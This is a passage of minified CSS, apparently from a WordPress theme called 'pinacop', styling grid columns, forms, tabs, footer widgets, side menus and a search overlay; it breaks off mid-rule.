.row.collapse{margin:0}ul.row{list-style:none}.vc_col-xs-1,.vc_col-sm-1,.vc_col-md-1,.vc_col-lg-1,.vc_col-xs-2,.vc_col-sm-2,.vc_col-md-2,.vc_col-lg-2,.vc_col-xs-3,.vc_col-sm-3,.vc_col-md-3,.vc_col-lg-3,.vc_col-xs-4,.vc_col-sm-4,.vc_col-md-4,.vc_col-lg-4,.vc_col-xs-5,.vc_col-sm-5,.vc_col-md-5,.vc_col-lg-5,.vc_col-xs-6,.vc_col-sm-6,.vc_col-md-6,.vc_col-lg-6,.vc_col-xs-7,.vc_col-sm-7,.vc_col-md-7,.vc_col-lg-7,.vc_col-xs-8,.vc_col-sm-8,.vc_col-md-8,.vc_col-lg-8,.vc_col-xs-9,.vc_col-sm-9,.vc_col-md-9,.vc_col-lg-9,.vc_col-xs-10,.vc_col-sm-10,.vc_col-md-10,.vc_col-lg-10,.vc_col-xs-11,.vc_col-sm-11,.vc_col-md-11,.vc_col-lg-11,.vc_col-xs-12,.vc_col-sm-12,.vc_col-md-12,.vc_col-lg-12{padding-left:10px;padding-right:10px}.custom-three{width:13%}.custom-ten{width:87%;padding-right:12%!important}.column,.columns{float:left;min-height:1px;padding:0 10px;position:relative}.column.centered,.columns.centered{float:none;margin:0 auto}[class*="column"]+[class*="column"].end{float:left}.one,.row .one{width:8.33333%}.two,.row .two{width:16.66667%}.three,.row .three{width:25%}.four,.row .four{width:33.33333%}.five,.row .five{width:41.66667%}.six,.row .six{width:50%}.seven,.row .seven{width:58.33333%}.eight,.row .eight{width:66.66667%}.nine,.row .nine{width:75%}.ten,.row .ten{width:83.33333%}.eleven,.row .eleven{width:91.66667%}.twelve,.row .twelve{width:100%}.row .offset-by-one{margin-left:8.33333%}.row .offset-by-two{margin-left:16.66667%}.row .offset-by-three{margin-left:25%}.row .offset-by-four{margin-left:33.33333%}.row .offset-by-five{margin-left:41.66667%}.row .offset-by-six{margin-left:50%}.row .offset-by-seven{margin-left:58.33333%}.row .offset-by-eight{margin-left:66.66667%}.row .offset-by-nine{margin-left:75%}.row .offset-by-ten{margin-left:83.33333%}.push-one{left:8.33333%}.pull-one{right:8.33333%}.push-two{left:16.66667%}.pull-two{right:16.66667%}.push-three{left:25%}.pull-three{right:25%}.push-four{left:33.33333%}.pull-four{right:33.33333%}.push-five{left:41.66667%}.pull-five{right:41.66667%}.push-six{left:50%}.pull-six{right:50%}.push-seven{left:58.33333%}.pull-seven{right:58.33333%}.push-eight{left:66.66667%}.pull-eight{right:66.66667%}.push-nine{left:75%}.pull-nine{right:75%}.push-ten{left:83.33333%}.pull-ten{right:83.33333%}.vc-row-wrapper.gp-row-content-middle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.vc-row-wrapper.gp-row-full-height{min-height:70vh}.vc-row-wrapper.full_width_content{min-width:100%}.gp-vertical-aligned{position:relative;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.vc-row-wrapper.gp-row-content-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;box-sizing:border-box}.vc-row-wrapper.gp-row-content-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;box-sizing:border-box}.gp-newsletter{text-align:center}.subc-title{font-size:40px;margin-top:0}.subc-subtitle{max-width:600px;margin-bottom:30px;margin:0 auto 40px;font-size:16px}.newsletter-form{max-width:645px;margin:0 auto;border:1px solid #dadada;padding:4px;border-radius:5px}.newsletter-form>input{float:left;max-width:500px;height:50px;border:none;background:rgb(255 255 255 / .7);outline:none;box-shadow:none;font-size:18px;color:#303030;margin-right:5px}.newsletter-form .alert{margin-bottom:0;margin-top:10px}.transparent-form .newsletter-form{max-width:640px}.transparent-form .newsletter-form>input{background:#fff0;margin-right:0;color:#FFF}.transparent-form .newsletter-form>input::placeholder{color:#fff}.newsletter-form>input:focus{outline:none;box-shadow:none}.newsletter-form .gp-btn{padding:14px 26px;height:50px;margin-right:0}.transparent-form .newsletter-form .gp-btn{background:#FFF;color:#202020}.transparent-form .newsletter-form .gp-btn:hover{color:#FFF}.newsletter-form>button>i{display:none}.vc_tta-container .vc_tta.vc_tta-style-classic{box-shadow:0 8px 20px rgb(0 0 0 / .05)}.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container{padding:0;width:100%;box-shadow:none;border-bottom:1px solid #e5e5e5}.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{border:none;box-shadow:none;display:flex;flex-direction:row;overflow:visible}.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li{flex-grow:1;flex-basis:0%;text-align:center;font-size:16px;font-weight:700;background:none;position:relative;border:none;margin:0}.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a{background:none;border:none;border-radius:0;padding:56px 0 55px 0;border-right:1px solid #e5e5e5}.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:last-child a{border:none}.vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{background:#fff!important;padding:10px 35px}.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active{background:#0d50aa}.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a{border:none;color:#fff}.vc_tta-container .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{padding:20px}.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before{height:0;border-right:9px solid #fff0;border-left:9px solid #fff0;width:0;display:block;position:absolute;content:"\f105";font-size:0;bottom:-9px;opacity:0;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;left:50%;margin-left:-5px;visibility:visible}.vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active:before{opacity:1}.vc_tta-container .vc_tta .es-accordion .es-session-desc p{color:inherit}.shedule-wrap{padding:20px;margin-bottom:20px;background:#f5f5f5}.speker-detailes{width:200px;float:left;text-align:center}.speker-detailes .event-date{font-size:18px;margin:0 0 10px}.speker-detailes .spe-avatar{width:100px;height:100px;border:4px solid rgb(255 255 255 / .5);border-radius:50%;margin:0 auto 10px}.speker-detailes .spe-avatar img{border-radius:50%;width:100%;height:auto}.speker-detailes .spe-name{margin:0;font-size:16px}.event-details{margin-left:200px}.event-details .event-title{margin:0 0 10px;padding-bottom:10px;border-bottom:1px solid #d8d8d8}.event-details .time{font-size:16px;font-weight:700;color:#0d50aa}.pinacop_logo_carousel{overflow:hidden}.brand_logo{display:block;text-align:center;display:flex;align-self:center;align-content:center;align-items:center;min-height:100px;justify-content:center;transition:all 0.3s ease-in-out}.brand_logo img{max-width:100%;height:auto;opacity:.6}.brand_logo img:hover{opacity:1}.brand-logo-items{margin:0;padding:30px;list-style:none;background:#FFF;box-shadow:0 20px 40px rgb(0 0 0 / .3);border-radius:30px}.brand-logo-items li{width:25%;height:170px;text-align:center;display:inline-flex;align-self:center;align-content:center;align-items:center;min-height:100px;justify-content:center;transition:all 0.3s ease-in-out;margin-right:-5px;border-right:1px solid #dadada}.brand-logo-items li:nth-child(1),.brand-logo-items li:nth-child(2),.brand-logo-items li:nth-child(3),.brand-logo-items li:nth-child(4){border-bottom:1px solid #dadada}.brand-logo-items li:nth-child(4),.brand-logo-items li:nth-child(8){border-right:none}.brand-logo-items li .brand-logo{opacity:.6;transition:all 0.3s ease-in-out;cursor:pointer}.brand-logo-items li .brand-logo:hover{opacity:1}.address-box .info{color:#000;margin-bottom:50px}.address-info{margin:0;padding:0;list-style:none}.address-info li{padding:10px 0}.address-info li .info-icon{height:40px;width:40px;line-height:43px;background:#0d50aa;border-radius:50%;float:left;text-align:center}.address-info li .info-icon i{color:#FFF;font-size:18px}.address-info li .info-details{margin-left:50px}.address-info li .info-details p{font-size:16px}#ajax-form{width:100%;font-family:'Open Sans',sans-serif;font-size:10px;line-height:14px;color:#101010;margin:10px auto 0}#ajax-form label{display:block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:30px}#ajax-form input{position:relative;width:calc(100% - 40px);padding:10px 15px;font-weight:400;letter-spacing:1px;font-size:14px;line-height:24px;border:none;color:#737373;transition:border-bottom 0.3s,color 0.3s;margin-bottom:20px}#ajax-form textarea,#ajax-form input,#ajax-form-two textarea,#ajax-form-two input{width:100%;height:50px;outline:none;box-shadow:none;color:#333;transition:all 0.1s ease-in-out;border:1px solid #d1d3d5;background:#fff0}#ajax-form textarea,#ajax-form input{border-radius:30px}#ajax-form-two textarea,#ajax-form-two input{padding:10px;margin-bottom:20px;border-radius:5px}#ajax-form-two textarea{height:200px}#ajax-form-two .twelve.columns{padding:0 5px}#ajax-form-two .gp-btn{max-width:250px;background:#303030;color:#FFF;margin:0 0 0 5px}#ajax-form-two .gp-btn:hover{background:#0d50aa;color:#FFF}#ajax-form textarea:focus,#ajax-form textarea:hover,#ajax-form input:focus,#ajax-form input:hover{color:#000;border:1px solid #141933}#ajax-form textarea{font-weight:400;letter-spacing:1px;font-size:14px;line-height:24px;height:200px;color:#737373;transition:border-bottom 0.3s,color 0.3s;margin-bottom:15px;padding:10px 20px}.error{font:11px/22px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:1px;display:none;color:#636363}#ajaxsuccess{background:#f2f2f2;color:#101010;height:60px;display:none;padding-left:10px;width:100%;margin-left:auto;margin-right:auto;margin-top:30px}.text-align-center{text-align:center;padding-top:10px}#ajax-form,#ajax-form-two{max-width:850px;margin:0 auto;overflow:hidden}#ajax-form textarea:active,#ajax-form input:active{color:#101010}#ajax-form textarea:active,#ajax-form input:hover{color:#101010}#ajax-form textarea:focus,#ajax-form input:focus{outline:none!important}#ajax-form input:-ms-input-placeholder{font-size:11px;text-transform:uppercase;letter-spacing:2px;color:#999}#ajax-form input::-moz-placeholder{font-size:11px;text-transform:uppercase;letter-spacing:2px;color:#999}#ajax-form input:-moz-placeholder{font-size:11px;text-transform:uppercase;letter-spacing:2px;color:#999}#ajax-form input::-webkit-input-placeholder{font-size:11px;text-transform:uppercase;letter-spacing:2px;color:#999}#ajax-form textarea:-ms-input-placeholder{font-size:11px;text-transform:uppercase;letter-spacing:2px;color:#999}#ajax-form textarea::-moz-placeholder{font-size:11px;text-transform:uppercase;letter-spacing:2px;color:#999}#ajax-form textarea:-moz-placeholder{font-size:11px;text-transform:uppercase;letter-spacing:2px;color:#999}#ajax-form textarea::-webkit-input-placeholder{font-size:11px;text-transform:uppercase;letter-spacing:2px;color:#999}#ajax-form button{background:#323232;color:#fff;font-size:14px;padding:15px 25px;max-width:300px;width:100%;text-transform:uppercase;letter-spacing:1px}#ajax-form button:hover{color:#fff}#ajax-form button:focus,#ajax-form button:active{border:none;outline:none}.button-effect{min-width:150px;max-width:200px;display:block;margin:0 auto;border:none;background:none;color:inherit;vertical-align:middle;position:relative;z-index:1;-webkit-backface-visibility:hidden;-moz-osx-font-smoothing:grayscale}.button-effect:focus{outline:none}.button-effect>span{vertical-align:middle}#ajax-form button[type=submit].clicked>span,#ajax-form button[type=submit]>i{display:none}.transparent_row #ajax-form textarea,.transparent_row #ajax-form input{background:rgb(255 255 255 / .2);border:1px solid #909090;color:#FFF}#ajax-form .gp-btn{max-width:300px;margin:0 auto;border-radius:30px;padding:14px 0;text-align:center;display:block;line-height:14px;border:#fff0;background:#333;transition:all 0.3s ease-in-out;color:#FFF}#ajax-form .gp-btn:hover{background:#0d50aa;border:#fff0;color:#FFF}.transparent_row #ajax-form .gp-btn{background:#0d50aa;border:#fff0;color:#FFF}.transparent_row #ajax-form .gp-btn:hover{background:#FFF;color:#000}#call-back{max-width:650px}#call-back select{padding:10px;width:100%;background:#fff0;border:none;border-bottom:2px solid #333;margin-bottom:15px;color:#333;height:55px;outline:none}#call-back input{padding:10px;width:100%;margin-bottom:40px;background:#fff0;border:none;border-bottom:2px solid #333;outline:none;height:55px;color:#333;font-size:16px;transition:all 0.3s ease-in-out}#call-back input:hover,#call-back input:focus,#call-back select:hover,#call-back select:focus{border-color:#0d50aa}#call-back .gp-btn{width:200px;background:#0d50aa;transition:all 0.3s ease-in-out;color:#FFF;border-color:#0d50aa}#call-back .gp-btn:hover{background:#333;border-color:#333}.transparent_row #call-back select{color:#ababab}.transparent_row #call-back input{color:#bbb}.transparent_row #call-back .gp-btn{color:#fff;margin-bottom:0}.transparent_row #call-back .gp-btn:hover{background:#FFF;color:#000}.call-to-action-one .cta-text{width:75%;float:left}.call-to-action-one h2{font-size:35px;margin:0 0 5px 0;color:#333}.call-to-action-one h4{margin:0;color:#333;font-size:18px;font-family:"Raleway",sans-serif}.cta-btncontainer,.cta-btncontainer-two{width:25%;float:left}.call-to-action-one .cta-btn-container{width:25%;float:left;padding-top:12px}.call-to-action-one .gp-btn,.call-to-action--two .gp-btn{padding:15px 30px;background:#FFF;color:#202020;border-radius:30px;box-shadow:0 10px 40px rgb(0 0 0 / .2)}.call-to-action-one .gp-btn:hover{color:#FFF}.call-to-action-one .gp-btn:hover:before{background:#000}.call-to-action--two{text-align:center}.call-to-action--two .cta-text h2{color:#333;font-size:32px;margin:0 0 10px 0;font-weight:600}.call-to-action--two .cta-text h4{margin-top:0}.call-to-action--two .cta-btn-container .gp-btn{padding:15px 30px;border-radius:30px;font-size:16px}.call-to-action--two .cta-btn-container .gp-btn:hover{color:#FFF}.call-to-action--two .cta-btn-container .gp-btn:before{background:#000}.transparent_row .call-to-action--two .cta-text h2,.transparent_row .call-to-action-one .cta-text h2{color:#FFF}.transparent_row .call-to-action--two .cta-text h4,.transparent_row .call-to-action-one .cta-text h4{color:#fff}.transparent_row .call-to-action--two .cta-btn-container .gp-btn:hover{color:#fff}.pinacop_screenshot_carousel{overflow:hidden}.pinacop_screenshot_carousel .swiper-slide{transform:scale(.9);opacity:.9;transition:all 0.3s ease-in-out;border-radius:5px;overflow:hidden}.pinacop_screenshot_carousel .swiper-slide-active{opacity:1;transform:scale(1)}#footer .gp-social-link{margin:0;padding:20px 0 0;list-style:none}#footer .gp-social-link li{display:inline-block;height:35px;width:35px;line-height:35px;background:rgb(255 255 255 / .2);margin-right:2px;transition:all 0.3s ease-in-out;text-align:center;border-radius:3px;padding:0}#footer .gp-social-link li a{color:#FFF;display:block}#footer .gp-social-link li:hover{background:#0d50aa}#footer .widget+.widget{margin-top:40px}#footer .widget select{background:rgb(255 255 255 / .1);color:#fff;font-size:13px;height:40px;padding:10px 15px;outline:none;border-radius:30px;border:none;width:100%}#footer .widget select option{color:#202020;padding:5px 0}#footer .widget{margin-left:0}.footer-wrapper{padding:70px 0;background:#232427}.footer-wrapper .widget{box-shadow:none}.footer-wrapper .widget-area{margin-top:0}.footer-wrapper .widget ul li{border-bottom:none}.footer-wrapper .widget_archive ul li a,.footer-wrapper .widget_categories ul li a,.footer-wrapper .widget_pages ul li a,.footer-wrapper .widget_meta ul li a{color:#cacaca}.footer-wrapper .widget_recent_comments #recentcomments li a{color:#a0a0a0}.footer-wrapper .widget ul li{padding:5px 0 0 0;line-height:16px}.footer-wrapper .widget ul li{color:#000}.footer-wrapper .widget>ul{padding:0;margin:0;list-style:none}.widget ul ul{padding-left:20px}.widget ul li{padding:6px 0;border-bottom:1px solid #ededed}.widget ul li:last-child{border-bottom:none}.widget ul li a{text-decoration:none;display:inline-block;font-weight:500;font-size:16px}.capture-instagram-widget ul li,.capture-instagram-widget ul li a{padding:0!important}.widget.pinacop-instagram-widget ul li{border-bottom:none}.widget.widget_meta ul li{border-bottom:none}.footer-wrapper .widget ul li a{color:#000;padding:7px 0;text-transform:capitalize;font-weight:400;line-height:normal;font-size:13px;margin:0}.footer-wrapper .widget ul li a:hover{color:#0d50aa}.footer-wrapper caption{color:#cacaca}.footer-wrapper .pinacop-instagram-widget ul li{padding:0;border:none}.widget_calendar table,.widget_calendar td{border:0;border-collapse:separate;border-spacing:1px;font-size:14px;line-height:2}.widget_calendar th,.widget_calendar td{padding:0;text-align:center}.widget_calendar tbody .pad,.site-footer .widget_calendar tbody .pad{background-color:#fff0}.widget_calendar tbody td{background-color:#f7f7f7;color:#000}.widget_calendar tbody td#today{background:#0d50aa;color:#FFF}.widget_calendar tbody tfoot tr{margin-top:20px}#wp-calendar caption{text-align:center;border:1px solid #eceef0;border-bottom:none}.footer-wrapper #wp-calendar caption{border-color:#4e4e4e}#wp-calendar tr:hover td#prev,#wp-calendar tr:hover td#next{background-color:#fff0}#wp-calendar tr:hover td.pad{background-color:#fff0}.footer-wrapper .widget_calendar tbody td{background-color:rgb(255 255 255 / .05);color:#FFF}.footer-wrapper .widget_calendar tbody td#today{background:#0d50aa}.footer-wrapper .widget_calendar th{color:#FFF;background:#fff0}.footer-wrapper table th{border-color:#4e4e4e}.widget_calendar table td:last-child{border:none}.footer-wrapper .widget_calendar thead th:last-child{border-right:1px solid #4e4e4e}.footer-wrapper .widget_calendar table tfoot td#prev,.footer-wrapper .widget_calendar table tfoot td#next{color:#FFF}.footer-wrapper .form-search .search-query{color:#f3f3f3;border-color:#444}.widget-column .widget{background:#fff0}.footer-wrapper .header-search-switcher{display:none}.footer-wrapper p{color:#bdbdbd}.copyright-bar{padding:20px 0;background:#181818;text-align:center}.copyright-bar .site-info{color:#bdbdbd;text-align:center}.copyright-bar .site-info p{margin-bottom:0;color:rgb(255 255 255 / .6)}.copyright-bar .site-info p a{color:#0d50aa;cursor:pointer!important;text-decoration:none}#footer-two{text-align:center}#footer-two .footer-wrapper{padding:80px 0 20px}#footer-two .footer-logo{margin-bottom:20px}#footer-two .footer-social-link .gp-social-link{margin:0;padding:0;list-style:none}#footer-two .footer-social-link .gp-social-link li{height:40px;width:40px;margin-right:3px;display:inline-block;text-align:center}#footer-two .footer-social-link .gp-social-link li a{display:block;border-radius:50%;background:rgb(255 255 255 / .1);color:#FFF}#footer-two .footer-social-link .gp-social-link li a i{line-height:40px}#footer-two .footer-social-link .gp-social-link li a:hover{background:#0d50aa}#footer-two .copyright-bar{background:#fff0}.google-map .gmap3-area{margin-bottom:0;height:650px}#page-banner{padding:150px;background-size:cover;text-align:center}.page-heading{background:rgb(0 0 0 / .5);padding:20px;display:inline-block}.page-heading h1{color:#FFF;text-transform:uppercase;font-size:50px;font-weight:700}.page-heading .page-link a{display:inline-block;color:#FFF;font-weight:300;margin-right:20px;position:relative}.page-heading .page-link a:after{position:absolute;content:'/';right:-15px;top:1px}.page-heading .page-link a:last-child:after{display:none}.page-heading .page-link a:hover{color:#0d50aa;text-decoration:none}.page-title{min-height:150px;background:#7b7b7b;padding:45px 0}.page-title h1{font-size:30px;margin:0;color:#FFF}#side_menu{width:300px;background:#202020;position:fixed;top:0;right:-300px;height:100vh;padding:100px 20px;z-index:9999;overflow-y:auto;transition:all 0.3s ease}.menu-open #side_menu{right:0}.mask-overlay{position:fixed;height:100vh;width:100%;top:0;left:0;background:rgb(0 0 0 / .8)}.share{position:relative}.share .social-share{position:absolute;margin:0;padding:0;list-style:none;left:0;background:#000;top:50px;transition:all 0.3s ease-in-out;opacity:0;visibility:hidden}.share .social-share li{text-align:center;border-bottom:1px solid #272727;display:block}.share .social-share li:last-child{border-bottom:none}.share .social-share li a{padding:2px 7px;display:block;margin:0}.share .social-share li a i{margin-right:0}.share .social-share li a:hover{background:#0d50aa;color:#FFF}.share:hover .social-share{opacity:1;top:52px;visibility:visible}.about-me img{border-radius:50%;margin-bottom:20px}.my-details h4{color:#0d50aa;font-size:20px;margin:0}.my-details h5{color:#999;margin-top:0}.my-details p{color:#777;margin-bottom:40px}.side-menu{margin-bottom:30px;padding:20px 0;list-style:none;text-align:left}.side-menu li a{color:#adadad;text-decoration:none;padding:7px 5px;font-size:14px;font-weight:600;display:block;text-transform:uppercase}.side-menu li{border-bottom:1px solid #2b2b2b}.side-menu li:last-child{border-bottom:none}#menu-side-menu .sub-menu{margin:0;padding-left:0;list-style:none;display:none;background:#181818}#menu-side-menu .menu-item-has-children{position:relative}#menu-side-menu .menu-item-has-children:before{content:"\f107";position:absolute;right:0;top:13px;font:normal normal normal 14px/1 FontAwesome;color:#FFF}#menu-side-menu .menu-item-has-children a:after{display:none}.side-menu .sub-menu li a{padding:5px 10px}.side-menu li a:hover{color:#0d50aa;background-color:#fff0}.side-menu li a:hover:after{width:100%}#menu-side-menu .sub-menu a{font-size:12px}.instagram-feed h4{color:#FFF;position:relative;padding-bottom:10px;margin-bottom:20px}.instagram-feed h4:after{position:absolute;content:'';background:#0d50aa;height:3px;width:100px;left:50%;bottom:0;-ms-transform:translateX(-50%);transform:translateX(-50%);transition:all 0.3s ease-in-out}.instagram-feed a{display:inline-block;height:70px;width:70px;margin:5px 4px}.instagram-feed a img{width:100%}.form-search-section{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff0;z-index:999999;opacity:0;visibility:hidden;transition:opacity .3s ease .5s,visibility .3s ease .5s}.form-search-section.shift-form{opacity:1;visibility:visible;transition:opacity .3s ease 0s,visibility .3s ease 0s}.form-search-section #gp-search-loader{position:absolute;top:0;bottom:0;left:0;right:0}.form-search-section #gp-search-loader svg path{fill:rgb(0 0 0 / .98)}.form-search-section .row{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50%}.form-search-section .row .form-search{opacity:0;visibility:hidden;transition:opacity .3s ease 0s,visibility .3s ease 0s}.form-search-section.shift-form .row .form-search{opacity:1;visibility:visible;transition:opacity .3s ease .3s,visibility .3s ease .3s}.form-search-section .form-search{border:0;border-bottom:3px solid #676767}.form-search-section .form-search .search-query{border:none;height:60px;color:#FFF;cursor:auto;font-size:20px}.form-search-section .form-search .gp-search-btn{background:#fff0;outline:none;margin-top:10px}.form-search-section .form-search .gp-socicon-Search{top:18px;z-index:-1;color:#fff}.form-search{position:relative;display:flex;border:1px solid #dadada;border-radius:3px}.gp-search-btn{height:46px;width:46px;text-align:center;text-indent:100px;background:#fff0;border:none;cursor:pointer}.form-search .search-query{background:#fff0;outline:none;color:#000;width:100%;height:46px;padding:10px 45px 10px 10px;border:none}.form-search .gp-socicon-Search{position:absolute;right:15px;top:10px;color:#dcdcdc}.form-search-section .form-search span.gp-background-main{display:block!important;height:3px;position:absolute;left:0;bottom:0;right:100%;background:#0d50aa;transition:right .5s ease}.close-search{position:absolute;left:50%;top:100px;transform:translateX(-50%);color:#FFF;font-size:30px;cursor:pointer}#side_menu_widgets .form-search .search-query{color:#FFF}.widget.widget_search .search-form{border:1px solid #e2e2e2;background:#fff}.search-form .search-field{width:84%;border:none;background-color:#fff0;height:40px;padding:0 10px;outline:none}.search-form .search-submit{border:none;background-color:#fff0;outline:none}.search-form .search-submit .gp-socicon-Search{color:#969696}.recent_posts_widget .resent-post{text-decoration:none;margin-bottom:10px;display:block;color:#000;padding-bottom:10px;border-bottom:1px solid #f7f7f7}.recent_posts_widget .resent-post:last-child{margin-bottom:0}.recent_posts_widget .resent-post:last-child{border-bottom:none}.resent-post .post-thumbs img{width:65px;height:65px;float:left;border-radius:3px}.resent-post .content{margin-left:75px}.resent-post .content h4{font-size:14px;text-decoration:none;font-weight:600;transition:all 0.3s ease-in-out;font-family:"Montserrat",sans-serif;line-height:20px;margin-bottom:5px;margin-top:0}.resent-post:hover .content h4{color:#0d50aa}.recent_posts_widget .resent-post .date{display:inline-block;color:#333;font-weight:600;transition:all 0.3s ease-in-out;position:relative}.resent-post:hover .date{color:#0d50aa}.recent_posts_widget .resent-post .comments{position:relative;display:inline;margin-left:18px}.recent_posts_widget .resent-post .comments i{color:#0d50aa}.recent_posts_widget .resent-post .comments:after{position:absolute;content:'';left:-9px;top:4px;height:13px;width:1px;background:#828282}.post-navigation .nav-links .nav-previous{float:left}.post-navigation .nav-links .nav-next{float:right;text-align:right}.tagcloud a{display:inline-block;padding:8px 10px;margin-right:3px;margin-bottom:6px;background:#0d50aa;font-size:13px!important;color:#FFF;line-height:14px;text-decoration:none;border-radius:3px}.tagcloud a:hover{background:#333;color:#FFF}.widget_categories ul{margin:0;padding:0;list-style:none}.widget_categories ul li:last-child{border-bottom:none}.widget_categories ul li a{color:#6d6c6c;text-decoration:none}.widget_categories ul li a:hover{color:#0d50aa}.widget_recent_comments #recentcomments{margin:0;padding:0;list-style:none}.widget_recent_comments #recentcomments li{padding:5px 0;line-height:1.5em}.widget_recent_comments #recentcomments li .comment-author-link{font-weight:600}.footer-wrapper .widget_recent_comments #recentcomments li{color:#FFF}.widget_recent_comments #recentcomments li a{color:#333;text-decoration:none}.widget_recent_comments #recentcomments li a:hover{color:#0d50aa}.widget_rss ul{padding:0;margin:0}.widget select{height:40px;width:100%;border:1px solid #e5e5e5;padding:10px;border-radius:30px;outline:none}.four.columns .widget .menu{float:none;display:block;padding:0}.four.columns .widget h4{margin:0 0 20px!important}.four.columns .widget .menu li:last-child a{border-bottom:none}.four.columns .widget .menu li{display:block;border-bottom:none;padding:0!important}.four.columns .widget .menu li.menu-item-has-children{padding:0}.four.columns .widget .menu li a{padding:10px 0;margin:0;border-bottom:1px solid rgb(154 154 154 / .15);display:block;font-size:16px;line-height:1.5}.widget_meta ul{margin:0;padding:0;list-style:none}.widget_meta ul li a{color:#000;text-decoration:none}.widget_meta ul li a:hover{color:#0d50aa}.widget_pages ul,.widget_nav_menu ul{margin:0;padding:0;list-style:none}.widget_pages ul li,.widget_nav_menu ul li{padding:5px 0}.widget_pages ul ul li:last-child,.widget_nav_menu ul ul li:last-child{border-bottom:none}.widget_pages ul ul,.widget_nav_menu ul ul{padding-left:20px}.widget_pages ul li a{color:#000;text-decoration:none;line-height:1.5}.widget_pages ul li a:hover{color:#0d50aa}.widget-column .widget{padding:0;margin-bottom:0}.widget-column .widget .widget-title{color:#000;margin:15px 0}.widget-column .widget .pinacop_address_widget .logo{margin-bottom:20px}.widget-column .widget .pinacop_address_widget .content{color:#ababab}.widget_rss .rss-date{color:#0d50aa}.widget_rss .rssSummary{line-height:22px;color:#757575}.widget_rss .rsswidget{font-weight:600}.widget_rss .rsswidget:hover{color:#0d50aa}.widget_rss ul li{margin-bottom:15px}.site-footer .resent-post{border-color:#353535}.site-footer .tagcloud a{background:rgb(255 255 255 / .1)}.site-footer .tagcloud a:hover{background:#0d50aa}.instra-wrapper ul{margin:0;padding:0;list-style:none}.instra-wrapper ul li{display:inline;height:80px;width:80px}.instra-wrapper ul li a{display:inline-block;margin:3px}.instra-wrapper ul li a img{height:80px;width:80px}#side_menu_widgets .widget{background:#fff0;padding:0}.newsletter-wrapper .content{color:#ababab;margin-bottom:20px}.newsletter-wrapper.widget-newsletter{width:90%;margin:0}.newsletter-wrapper.widget-newsletter form{margin:0}.widget_pinacop_ess_newsletter_widget .newsletter-wrapper form{transition:all 0.3s ease-in-out;border:none}.widget_pinacop_ess_newsletter_widget .newsletter-wrapper form:hover{border-color:#0d50aa;box-shadow:none}.widget_pinacop_ess_newsletter_widget .newsletter-wrapper form:hover .form-control{box-shadow:none}.widget_pinacop_ess_newsletter_widget .newsletter-wrapper .form-control{height:45px;background:#fff0;border:1px solid #505050;width:100%;color:#FFF;border-bottom-right-radius:0;border-top-right-radius:0;display:inline-block;margin-bottom:20px}.widget_pinacop_ess_newsletter_widget .newsletter-wrapper .gp-btn{height:45px;background:#0d50aa;color:#000;font-size:20px;padding:0 15px;display:inline-block;max-width:500px;width:100%;border-radius:3px}.widget_pinacop_ess_newsletter_widget .newsletter-wrapper .gp-btn:before{background:#FFF}.widget_pinacop_ess_newsletter_widget .newsletter-wrapper .gp-btn i{display:none;color:#FFF}.widget_pinacop_ess_newsletter_widget .newsletter-wrapper form .gp-btn:hover{color:#FFF}.widget_pinacop_ess_newsletter_widget .newsletter-wrapper form .gp-btn span{color:#fff}.widget_pinacop_ess_newsletter_widget .newsletter-wrapper form .gp-btn:hover span{color:#303030}.site-footer .resent-post .content h4{color:#d2d2d2}.site-footer .resent-post .content h4:hover{color:#0d50aa}.site-footer .recent_posts_widget .resent-post .date{color:#0d50aa}.site-footer .recent_posts_widget .resent-post .comments{color:#a9a9a9;position:relative;display:inline;margin-left:18px}.site-footer .pinacop_address_widget .address{padding:0;list-style:none;margin:20px 0 0}.site-footer .pinacop_address_widget .address li{color:#FFF;line-height:20px;margin:0 0 15px;border-bottom:none;padding:0}.site-footer .pinacop_address_widget .address li .icon{float:left;font-size:14px;height:30px;width:30px;background:#0d50aa;text-align:center;border-radius:50%;color:#FFF}.site-footer .pinacop_address_widget .address li .icon i{line-height:30px}.site-footer .pinacop_address_widget .address li p{margin:0 0 0 40px;color:#c5c5c5}.dib{display:inline-block}.gp-instagram{margin:0 -1px}.gp-instagram .item{padding:1px;width:100%}.columns-2 .item{width:50%}.columns-3 .item{width:33.33%}.columns-4 .item{width:25%}.columns-5 .item{width:20%}.columns-6 .item{width:16.66%}.columns-7 .item{width:14.285%}.columns-8 .item{width:12.5%}.columns-9 .item{width:11.11%}.columns-10 .item{width:10%}.gp-sc-instagram .info{top:0;left:0;right:0;height:100%;background:rgb(0 0 0 / .6);opacity:0;pointer-events:none}.gp-sc-instagram .item:hover .info{opacity:1}.gp-sc-instagram .info span{margin:0 5px}.is-username{background:rgb(246 246 248 / 